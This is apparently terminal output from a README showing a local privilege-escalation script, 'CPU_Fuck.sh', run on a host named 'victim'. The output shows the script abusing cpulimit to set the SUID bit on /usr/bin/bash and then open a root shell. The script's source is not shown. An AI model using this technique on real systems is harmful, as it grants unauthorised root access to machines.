 user@victim:/tmp$ whoami; id; hostname
user
uid=1000(user) gid=1000(user) grupos=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
victim
user@victim:/tmp$ ./CPU_Fuck.sh
[i] checking..
[+] target is vulnerable
[i] starting exploit..
[*] check PATH bash: /usr/bin/bash
[*] check PATH cpulimit: /usr/bin/cpulimit
[+] granting SUID permissions to: /usr/bin/bash
Process 473 detected
Child process is finished, exiting...
[+] getting a shell as root..
bash-5.0# whoami; id; hostname
root
uid=1000(user) gid=1000(user) euid=0(root) egid=0(root) grupos=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),1000(user)
victim
bash-5.0#